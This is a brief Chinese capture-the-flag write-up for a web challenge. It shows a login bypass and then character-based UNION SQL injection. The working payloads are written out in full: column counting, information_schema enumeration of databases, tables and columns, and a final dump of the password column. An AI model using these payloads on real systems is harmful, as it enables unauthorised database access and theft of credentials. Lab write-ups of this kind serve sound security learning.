0x00 知识点
1:万能密码登陆
2:登陆后直接使用联合查询注入
0x01解题
登陆后进行简单测试发现是字符型注入
order by 测试数据库有多少字段

发现在4的时候报错,没有过滤,直接进行注入
注入数据库:
admin'union+select+1,2,group_concat(schema_name)+from+information_schema.schemata#
查询数据表
username=admin&password=admin'%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%3Ddatabase()%20%23
查询数据表中的列:
username=admin&password=admin%27%20union%20select%201%2C2%2Cgroup_concat(column_name)%20from%20information_schema.columns%20where%20table_schema%3Ddatabase()%20%23
查询数据
username=admin&password=admin'%20union%20select%201%2C2%2Cgroup_concat(password)%20from%20l0ve1ysq1%23
查看源代码得到flag.